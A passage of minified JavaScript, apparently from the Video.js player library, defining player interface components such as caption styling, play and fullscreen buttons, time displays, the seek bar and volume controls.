n,a=s[r];a&&(a=a.displayState,t.color&&(a.firstChild.style.color=t.color),t.textOpacity&&Ss(a.firstChild,"color",ra(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(a.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Ss(a.firstChild,"backgroundColor",ra(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Ss(a,"backgroundColor",ra(t.windowColor,t.windowOpacity)):a.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?a.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?a.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?a.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(a.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(a.style.fontSize),a.style.fontSize=n*t.fontPercent+"px",a.style.height="auto",a.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?a.firstChild.style.fontVariant="small-caps":a.firstChild.style.fontFamily=Yc[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(a=>!a.activeCues)){var t=[];for(let a=0;a<e.length;++a){var s=e[a];for(let l=0;l<s.activeCues.length;++l)t.push(s.activeCues[l])}window.WebVTT.processCues(window,t,this.el_);for(let a=0;a<e.length;++a){var r=e[a];for(let l=0;l<r.activeCues.length;++l){var n=r.activeCues[l].displayState;di(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||a)),r.language&&Ci(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}N.registerComponent("TextTrackDisplay",Qc);class Jc extends N{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=te("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}N.registerComponent("LoadingSpinner",Jc);class Ye extends Lr{createEl(e,t={},s={}){return t=te("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(te("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return re.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),N.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}N.registerComponent("Button",Ye);class zl extends Ye{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)At(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),gs(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}zl.prototype.controlText_="Play Video",N.registerComponent("BigPlayButton",zl),N.registerComponent("CloseButton",class extends Ye{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){Y.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class $l extends Ye{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?At(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}$l.prototype.controlText_="Play",N.registerComponent("PlayToggle",$l);class Oi extends N{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=te("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=te("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ui(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,re.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Oi.prototype.labelText_="Time",Oi.prototype.controlText_="Time",N.registerComponent("TimeDisplay",Oi);class na extends Oi{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}na.prototype.labelText_="Current Time",na.prototype.controlText_="Current Time",N.registerComponent("CurrentTimeDisplay",na);class aa extends Oi{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}aa.prototype.labelText_="Duration",aa.prototype.controlText_="Duration",N.registerComponent("DurationDisplay",aa);class Zc extends N{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}N.registerComponent("TimeDivider",Zc);class oa extends Oi{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(te("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}oa.prototype.labelText_="Remaining Time",oa.prototype.controlText_="Remaining Time",N.registerComponent("RemainingTimeDisplay",oa);class ep extends N{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=te("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(te("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}N.registerComponent("LiveDisplay",ep);class Wl extends Ye{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=te("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Es(i,e,t){return i=Number(i),Math.min(t,Math.max(e,isNaN(i)?e:i))}Wl.prototype.controlText_="Seek to live, currently playing live",N.registerComponent("SeekToLive",Wl),nt=Object.freeze({__proto__:null,clamp:Es});class la extends N{constructor(e,t){super(e,t),this.handleMouseDown_=s=>this.handleMouseDown(s),this.handleMouseUp_=s=>this.handleMouseUp(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.handleClick_=s=>this.handleClick(s),this.handleMouseMove_=s=>this.handleMouseMove(s),this.update_=s=>this.update(s),this.bar=this.getChild(this.options_.barName),this.vertical(!!this.options_.vertical),this.enable()}enabled(){return this.enabled_}enable(){this.enabled()||(this.on("mousedown",this.handleMouseDown_),this.on("touchstart",this.handleMouseDown_),this.on("keydown",this.handleKeyDown_),this.on("click",this.handleClick_),this.on(this.player_,"controlsvisible",this.update),this.playerEvent&&this.on(this.player_,this.playerEvent,this.update),this.removeClass("disabled"),this.setAttribute("tabindex",0),this.enabled_=!0)}disable(){var e;this.enabled()&&(e=this.bar.el_.ownerDocument,this.off("mousedown",this.handleMouseDown_),this.off("touchstart",this.handleMouseDown_),this.off("keydown",this.handleKeyDown_),this.off("click",this.handleClick_),this.off(this.player_,"controlsvisible",this.update_),this.off(e,"mousemove",this.handleMouseMove_),this.off(e,"mouseup",this.handleMouseUp_),this.off(e,"touchmove",this.handleMouseMove_),this.off(e,"touchend",this.handleMouseUp_),this.removeAttribute("tabindex"),this.addClass("disabled"),this.playerEvent&&this.off(this.player_,this.playerEvent,this.update),this.enabled_=!1)}createEl(e,t={},s={}){return t.className=t.className+" vjs-slider",t=Object.assign({tabIndex:0},t),s=Object.assign({role:"slider","aria-valuenow":0,"aria-valuemin":0,"aria-valuemax":100},s),super.createEl(e,t,s)}handleMouseDown(e){var t=this.bar.el_.ownerDocument;e.type==="mousedown"&&e.preventDefault(),e.type!=="touchstart"||kt||e.preventDefault(),el(),this.addClass("vjs-sliding"),this.trigger("slideractive"),this.on(t,"mousemove",this.handleMouseMove_),this.on(t,"mouseup",this.handleMouseUp_),this.on(t,"touchmove",this.handleMouseMove_),this.on(t,"touchend",this.handleMouseUp_),this.handleMouseMove(e,!0)}handleMouseMove(e){}handleMouseUp(e){var t=this.bar.el_.ownerDocument;tl(),this.removeClass("vjs-sliding"),this.trigger("sliderinactive"),this.off(t,"mousemove",this.handleMouseMove_),this.off(t,"mouseup",this.handleMouseUp_),this.off(t,"touchmove",this.handleMouseMove_),this.off(t,"touchend",this.handleMouseUp_),this.update()}update(){if(this.el_&&this.bar){let e=this.getProgress();return e!==this.progress_&&(this.progress_=e,this.requestNamedAnimationFrame("Slider#update",()=>{var t=this.vertical()?"height":"width";this.bar.el().style[t]=(100*e).toFixed(2)+"%"})),e}}getProgress(){return Number(Es(this.getPercent(),0,1).toFixed(4))}calculateDistance(e){return e=_r(this.el_,e),this.vertical()?e.y:e.x}handleKeyDown(e){Y.isEventKey(e,"Left")||Y.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepBack()):Y.isEventKey(e,"Right")||Y.isEventKey(e,"Up")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):super.handleKeyDown(e)}handleClick(e){e.stopPropagation(),e.preventDefault()}vertical(e){if(e===void 0)return this.vertical_||!1;this.vertical_=!!e,this.vertical_?this.addClass("vjs-slider-vertical"):this.addClass("vjs-slider-horizontal")}}N.registerComponent("Slider",la);let da=(i,e)=>Es(i/e*100,0,100).toFixed(2)+"%";class tp extends N{constructor(e,t){super(e,t),this.partEls_=[],this.on(e,"progress",s=>this.update(s))}createEl(){var e=super.createEl("div",{className:"vjs-load-progress"}),t=te("span",{className:"vjs-control-text"}),s=te("span",{textContent:this.localize("Loaded")}),r=document.createTextNode(": ");return this.percentageEl_=te("span",{className:"vjs-control-text-loaded-percentage",textContent:"0%"}),e.appendChild(t),t.appendChild(s),t.appendChild(r),t.appendChild(this.percentageEl_),e}dispose(){this.partEls_=null,this.percentageEl_=null,super.dispose()}update(e){this.requestNamedAnimationFrame("LoadProgressBar#update",()=>{var n=this.player_.liveTracker,t=this.player_.buffered(),n=n&&n.isLive()?n.seekableEnd():this.player_.duration(),s=this.player_.bufferedEnd(),r=this.partEls_,n=da(s,n);this.percent_!==n&&(this.el_.style.width=n,Qt(this.percentageEl_,n),this.percent_=n);for(let d=0;d<t.length;d++){var a=t.start(d),l=t.end(d);let p=r[d];p||(p=this.el_.appendChild(te()),r[d]=p),p.dataset.start===a&&p.dataset.end===l||(p.dataset.start=a,p.dataset.end=l,p.style.left=da(a,s),p.style.width=da(l-a,s))}for(let d=r.length;d>t.length;d--)this.el_.removeChild(r[d-1]);r.length=t.length})}}N.registerComponent("LoadProgressBar",tp);class ip extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-time-tooltip"},{"aria-hidden":"true"})}update(e,a,s){var r=us(this.el_),n=xi(this.player_.el()),a=e.width*a;if(n&&r){var l=e.left-n.left+a,a=e.width-a+(n.right-e.right);let p=r.width/2;l<p?p+=p-l:a<p&&(p=a),p<0?p=0:p>r.width&&(p=r.width),p=Math.round(p),this.el_.style.right=`-${p}px`,this.write(s)}}write(e){Qt(this.el_,e)}updateTime(e,t,s,r){this.requestNamedAnimationFrame("TimeTooltip#updateTime",()=>{let n;var a,l,d=this.player_.duration();n=this.player_.liveTracker&&this.player_.liveTracker.isLive()?((l=(a=this.player_.liveTracker.liveWindow())-t*a)<1?"":"-")+ui(l,a):ui(s,d),this.update(e,t,n),r&&r()})}}N.registerComponent("TimeTooltip",ip);class ha extends N{constructor(e,t){super(e,t),this.setIcon("circle"),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-play-progress vjs-slider-bar"},{"aria-hidden":"true"})}update(e,t){var s,r=this.getChild("timeTooltip");r&&(s=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),r.updateTime(e,t,s))}}ha.prototype.options_={children:[]},$e||Et||ha.prototype.options_.children.push("timeTooltip"),N.registerComponent("PlayProgressBar",ha);class Gl extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t){var s=t*this.player_.duration();this.getChild("timeTooltip").updateTime(e,t,s,()=>{this.el_.style.left=e.width*t+"px"})}}Gl.prototype.options_={children:["timeTooltip"]},N.registerComponent("MouseTimeDisplay",Gl);class ua extends la{constructor(e,t){super(e,t),this.setEventHandlers_()}setEventHandlers_(){this.update_=ge(this,this.update),this.update=xt(this.update_,30),this.on(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.on(this.player_.liveTracker,"liveedgechange",this.update),this.updateInterval=null,this.enableIntervalHandler_=e=>this.enableInterval_(e),this.disableIntervalHandler_=e=>this.disableInterval_(e),this.on(this.player_,["playing"],this.enableIntervalHandler_),this.on(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.on(document,"visibilitychange",this.toggleVisibility_)}toggleVisibility_(e){document.visibilityState==="hidden"?(this.cancelNamedAnimationFrame("SeekBar#update"),this.cancelNamedAnimationFrame("Slider#update"),this.disableInterval_(e)):(this.player_.ended()||this.player_.paused()||this.enableInterval_(),this.update())}enableInterval_(){this.updateInterval||(this.updateInterval=this.setInterval(this.update,30))}disableInterval_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&e&&e.type!=="ended"||this.updateInterval&&(this.clearInterval(this.updateInterval),this.updateInterval=null)}createEl(){return super.createEl("div",{className:"vjs-progress-holder"},{"aria-label":this.localize("Progress Bar")})}update(e){if(document.visibilityState!=="hidden"){let t=super.update();return this.requestNamedAnimationFrame("SeekBar#update",()=>{var s=this.player_.ended()?this.player_.duration():this.getCurrentTime_(),r=this.player_.liveTracker;let n=this.player_.duration();r&&r.isLive()&&(n=this.player_.liveTracker.liveCurrentTime()),this.percent_!==t&&(this.el_.setAttribute("aria-valuenow",(100*t).toFixed(2)),this.percent_=t),this.currentTime_===s&&this.duration_===n||(this.el_.setAttribute("aria-valuetext",this.localize("progress bar timing: currentTime={1} duration={2}",[ui(s,n),ui(n,n)],"{1} of {2}")),this.currentTime_=s,this.duration_=n),this.bar&&this.bar.update(xi(this.el()),this.getProgress())}),t}}userSeek_(e){this.player_.liveTracker&&this.player_.liveTracker.isLive()&&this.player_.liveTracker.nextSeekedFromUser(),this.player_.currentTime(e)}getCurrentTime_(){return this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime()}getPercent(){var e=this.getCurrentTime_();let t;var s=this.player_.liveTracker;return s&&s.isLive()?(t=(e-s.seekableStart())/s.liveWindow(),s.atLiveEdge()&&(t=1)):t=e/this.player_.duration(),t}handleMouseDown(e){cs(e)&&(e.stopPropagation(),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),super.handleMouseDown(e))}handleMouseMove(e,t=!1){if(cs(e)&&!isNaN(this.player_.duration())){t||this.player_.scrubbing()||this.player_.scrubbing(!0);let n;if(t=this.calculateDistance(e),e=this.player_.liveTracker,e&&e.isLive()){if(.99<=t)return void e.seekToLiveEdge();var s=e.seekableStart(),r=e.liveCurrentTime();if((n=(n=(n=s+t*e.liveWindow())>=r?r:n)<=s?s+.1:n)===1/0)return}else(n=t*this.player_.duration())===this.player_.duration()&&(n-=.1);this.userSeek_(n)}}enable(){super.enable();var e=this.getChild("mouseTimeDisplay");e&&e.show()}disable(){super.disable();var e=this.getChild("mouseTimeDisplay");e&&e.hide()}handleMouseUp(e){super.handleMouseUp(e),e&&e.stopPropagation(),this.player_.scrubbing(!1),this.player_.trigger({type:"timeupdate",target:this,manuallyTriggered:!0}),this.videoWasPlaying?At(this.player_.play()):this.update_()}stepForward(){this.userSeek_(this.player_.currentTime()+5)}stepBack(){this.userSeek_(this.player_.currentTime()-5)}handleAction(e){this.player_.paused()?this.player_.play():this.player_.pause()}handleKeyDown(e){var t,s=this.player_.liveTracker;Y.isEventKey(e,"Space")||Y.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.handleAction(e)):Y.isEventKey(e,"Home")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(0)):Y.isEventKey(e,"End")?(e.preventDefault(),e.stopPropagation(),s&&s.isLive()?this.userSeek_(s.liveCurrentTime()):this.userSeek_(this.player_.duration())):/^[0-9]$/.test(Y(e))?(e.preventDefault(),e.stopPropagation(),t=10*(Y.codes[Y(e)]-Y.codes[0])/100,s&&s.isLive()?this.userSeek_(s.seekableStart()+s.liveWindow()*t):this.userSeek_(this.player_.duration()*t)):Y.isEventKey(e,"PgDn")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()-60)):Y.isEventKey(e,"PgUp")?(e.preventDefault(),e.stopPropagation(),this.userSeek_(this.player_.currentTime()+60)):super.handleKeyDown(e)}dispose(){this.disableInterval_(),this.off(this.player_,["ended","durationchange","timeupdate"],this.update),this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.update),this.off(this.player_,["playing"],this.enableIntervalHandler_),this.off(this.player_,["ended","pause","waiting"],this.disableIntervalHandler_),"hidden"in document&&"visibilityState"in document&&this.off(document,"visibilitychange",this.toggleVisibility_),super.dispose()}}ua.prototype.options_={children:["loadProgressBar","playProgressBar"],barName:"playProgressBar"},$e||Et||ua.prototype.options_.children.splice(1,0,"mouseTimeDisplay"),N.registerComponent("SeekBar",ua);class Xl extends N{constructor(e,t){super(e,t),this.handleMouseMove=xt(ge(this,this.handleMouseMove),30),this.throttledHandleMouseSeek=xt(ge(this,this.handleMouseSeek),30),this.handleMouseUpHandler_=s=>this.handleMouseUp(s),this.handleMouseDownHandler_=s=>this.handleMouseDown(s),this.enable()}createEl(){return super.createEl("div",{className:"vjs-progress-control vjs-control"})}handleMouseMove(e){var t,s,r,n,a=this.getChild("seekBar");a&&(t=a.getChild("playProgressBar"),s=a.getChild("mouseTimeDisplay"),t||s)&&(r=us(n=a.el()),n=Es(n=_r(n,e).x,0,1),s&&s.update(r,n),t)&&t.update(r,a.getProgress())}handleMouseSeek(e){var t=this.getChild("seekBar");t&&t.handleMouseMove(e)}enabled(){return this.enabled_}disable(){var e;this.children().forEach(t=>t.disable&&t.disable()),this.enabled()&&(this.off(["mousedown","touchstart"],this.handleMouseDownHandler_),this.off(this.el_,"mousemove",this.handleMouseMove),this.removeListenersAddedOnMousedownAndTouchstart(),this.addClass("disabled"),this.enabled_=!1,this.player_.scrubbing())&&(e=this.getChild("seekBar"),this.player_.scrubbing(!1),e.videoWasPlaying)&&At(this.player_.play())}enable(){this.children().forEach(e=>e.enable&&e.enable()),this.enabled()||(this.on(["mousedown","touchstart"],this.handleMouseDownHandler_),this.on(this.el_,"mousemove",this.handleMouseMove),this.removeClass("disabled"),this.enabled_=!0)}removeListenersAddedOnMousedownAndTouchstart(){var e=this.el_.ownerDocument;this.off(e,"mousemove",this.throttledHandleMouseSeek),this.off(e,"touchmove",this.throttledHandleMouseSeek),this.off(e,"mouseup",this.handleMouseUpHandler_),this.off(e,"touchend",this.handleMouseUpHandler_)}handleMouseDown(e){var t=this.el_.ownerDocument,s=this.getChild("seekBar");s&&s.handleMouseDown(e),this.on(t,"mousemove",this.throttledHandleMouseSeek),this.on(t,"touchmove",this.throttledHandleMouseSeek),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var t=this.getChild("seekBar");t&&t.handleMouseUp(e),this.removeListenersAddedOnMousedownAndTouchstart()}}Xl.prototype.options_={children:["seekBar"]},N.registerComponent("ProgressControl",Xl);class Kl extends Ye{constructor(e,t){super(e,t),this.setIcon("picture-in-picture-enter"),this.on(e,["enterpictureinpicture","leavepictureinpicture"],s=>this.handlePictureInPictureChange(s)),this.on(e,["disablepictureinpicturechanged","loadedmetadata"],s=>this.handlePictureInPictureEnabledChange(s)),this.on(e,["loadedmetadata","audioonlymodechange","audiopostermodechange"],()=>this.handlePictureInPictureAudioModeChange()),this.disable()}buildCSSClass(){return"vjs-picture-in-picture-control vjs-hidden "+super.buildCSSClass()}handlePictureInPictureAudioModeChange(){this.player_.currentType().substring(0,5)==="audio"||this.player_.audioPosterMode()||this.player_.audioOnlyMode()?(this.player_.isInPictureInPicture()&&this.player_.exitPictureInPicture(),this.hide()):this.show()}handlePictureInPictureEnabledChange(){document.pictureInPictureEnabled&&this.player_.disablePictureInPicture()===!1||this.player_.options_.enableDocumentPictureInPicture&&"documentPictureInPicture"in window?this.enable():this.disable()}handlePictureInPictureChange(e){this.player_.isInPictureInPicture()?(this.setIcon("picture-in-picture-exit"),this.controlText("Exit Picture-in-Picture")):(this.setIcon("picture-in-picture-enter"),this.controlText("Picture-in-Picture")),this.handlePictureInPictureEnabledChange()}handleClick(e){this.player_.isInPictureInPicture()?this.player_.exitPictureInPicture():this.player_.requestPictureInPicture()}show(){typeof document.exitPictureInPicture=="function"&&super.show()}}Kl.prototype.controlText_="Picture-in-Picture",N.registerComponent("PictureInPictureToggle",Kl);class Yl extends Ye{constructor(e,t){super(e,t),this.setIcon("fullscreen-enter"),this.on(e,"fullscreenchange",s=>this.handleFullscreenChange(s)),document[e.fsApi_.fullscreenEnabled]===!1&&this.disable()}buildCSSClass(){return"vjs-fullscreen-control "+super.buildCSSClass()}handleFullscreenChange(e){this.player_.isFullscreen()?(this.controlText("Exit Fullscreen"),this.setIcon("fullscreen-exit")):(this.controlText("Fullscreen"),this.setIcon("fullscreen-enter"))}handleClick(e){this.player_.isFullscreen()?this.player_.exitFullscreen():this.player_.requestFullscreen()}}Yl.prototype.controlText_="Fullscreen",N.registerComponent("FullscreenToggle",Yl);class sp extends N{createEl(){var e=super.createEl("div",{className:"vjs-volume-level"});return this.setIcon("circle",e),e.appendChild(super.createEl("span",{className:"vjs-control-text"})),e}}N.registerComponent("VolumeLevel",sp);class rp extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-volume-tooltip"},{"aria-hidden":"true"})}update(e,t,s,r){if(!s){var s=xi(this.el_),n=xi(this.player_.el()),t=e.width*t;if(!n||!s)return;var a=e.left-n.left+t,t=e.width-t+(n.right-e.right);let p=s.width/2;a<p?p+=p-a:t<p&&(p=t),p<0?p=0:p>s.width&&(p=s.width),this.el_.style.right=`-${p}px`}this.write(r+"%")}write(e){Qt(this.el_,e)}updateVolume(e,t,s,r,n){this.requestNamedAnimationFrame("VolumeLevelTooltip#updateVolume",()=>{this.update(e,t,s,r.toFixed(0)),n&&n()})}}N.registerComponent("VolumeLevelTooltip",rp);class Ql extends N{constructor(e,t){super(e,t),this.update=xt(ge(this,this.update),30)}createEl(){return super.createEl("div",{className:"vjs-mouse-display"})}update(e,t,s){var r=100*t;this.getChild("volumeLevelTooltip").updateVolume(e,t,s,r,()=>{s?this.el_.style.bottom=e.height*t+"px":this.el_.style.left=e.width*t+"px"})}}Ql.prototype.options_={children:["volumeLevelTooltip"]},N.registerComponent("MouseVolumeLevelDisplay",Ql);class Pr extends la{constructor(e,t){super(e,t),this.on("slideractive",s=>this.updateLastVolume_(s)),this.on(e,"volumechange",s=>this.updateARIAAttributes(s)),e.ready(()=>this.updateARIAAttributes())}createEl(){return super.createEl("div",{className:"vjs-volume-bar vjs-slider-bar"},{"aria-label":this.localize("Volume Level"),"aria-live":"polite"})}handleMouseDown(e){cs(e)&&super.handleMouseDown(e)}handleMouseMove(e){var t,s,r,n=this.getChild("mouseVolumeLevelDisplay");n&&(t=xi(r=this.el()),s=this.vertical(),r=_r(r,e),r=Es(r=s?r.y:r.x,0,1),n.update(t,r,s)),cs(e)&&(this.checkMuted(),this.player_.volume(this.calculateDistance(e)))}checkMuted(){this.player_.muted()&&this.player_.muted(!1)}getPercent(){return this.player_.muted()?0:this.player_.volume()}stepForward(){this.checkMuted(),this.player_.volume(this.player_.volume()+.1)}stepBack(){this.checkMuted(),this.player_.volume(this.player_.volume()-.1)}updateARIAAttributes(e){var t=this.player_.muted()?0:this.volumeAsPercentage_();this.el_.setAttribute("aria-valuenow",t),this.el_.setAttribute("aria-valuetext",t+"%")}volumeAsPercentage_(){return Math.round(100*this.player_.volume())}updateLastVolume_(){let e=this.player_.volume();this.one("sliderinactive",()=>{this.player_.volume()===0&&this.player_.lastVolume_(e)})}}Pr.prototype.options_={children:["volumeLevel"],barName:"volumeLevel"},$e||Et||Pr.prototype.options_.children.splice(0,0,"mouseVolumeLevelDisplay"),Pr.prototype.playerEvent="volumechange",N.registerComponent("VolumeBar",Pr);class Jl extends N{constructor(e,t={}){var s,r;t.vertical=t.vertical||!1,typeof t.volumeBar!="undefined"&&!Ti(t.volumeBar)||(t.volumeBar=t.volumeBar||{},t.volumeBar.vertical=t.vertical),super(e,t),s=this,(r=e).tech_&&!r.tech_.featuresVolumeControl&&s.addClass("vjs-hidden"),s.on(r,"loadstart",function(){r.tech_.featuresVolumeControl?s.removeClass("vjs-hidden"):s.addClass("vjs-hidden")}),this.throttledHandleMouseMove=xt(ge(this,this.handleMouseMove),30),this.handleMouseUpHandler_=n=>this.handleMouseUp(n),this.on("mousedown",n=>this.handleMouseDown(n)),this.on("touchstart",n=>this.handleMouseDown(n)),this.on("mousemove",n=>this.handleMouseMove(n)),this.on(this.volumeBar,["focus","slideractive"],()=>{this.volumeBar.addClass("vjs-slider-active"),this.addClass("vjs-slider-active"),this.trigger("slideractive")}),this.on(this.volumeBar,["blur","sliderinactive"],()=>{this.volumeBar.removeClass("vjs-slider-active"),this.removeClass("vjs-slider-active"),this.trigger("sliderinactive")})}createEl(){let e="vjs-volume-horizontal";return this.options_.vertical&&(e="vjs-volume-vertical"),super.createEl("div",{className:"vjs-volume-control vjs-control "+e})}handleMouseDown(e){var t=this.el_.ownerDocument;this.on(t,"mousemove",this.throttledHandleMouseMove),this.on(t,"touchmove",this.throttledHandleMouseMove),this.on(t,"mouseup",this.handleMouseUpHandler_),this.on(t,"touchend",this.handleMouseUpHandler_)}handleMouseUp(e){var 